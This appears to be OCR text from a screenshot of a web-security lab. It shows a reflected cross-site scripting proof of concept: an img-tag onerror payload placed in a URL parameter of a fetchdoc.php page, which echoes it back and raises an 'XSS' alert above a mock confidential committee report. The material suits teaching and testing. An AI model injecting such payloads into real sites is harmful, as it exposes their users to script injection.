 Firefox
En
20:01
Vulnerability: SQL Inject
54.206.252.6/fetchdoc.p
54.206.252.6/fetchdoc.php?N=1&Da=may+2022&V=<img+src%3D1+href%3D1+onerror%3D"alert('XSS')"><%2Fimg>
Hello Committee Member <img src=1 href=1 onerror="alert('XSS')"></img>.
Here is the contents of the confidential committee report
Report Topic: , Report Date.: may 2022, Report No.: 1
Voting Committee Report
Australia is a representative democracy, which means Australians vote to elect members of parliament to make laws and
decisions on their behalf. It is compulsory for Australian citizens 18 years and over to enrol to vote.
It is also compulsory to attend a voting place on election day or to vote by mail.
Logout
XSS
OK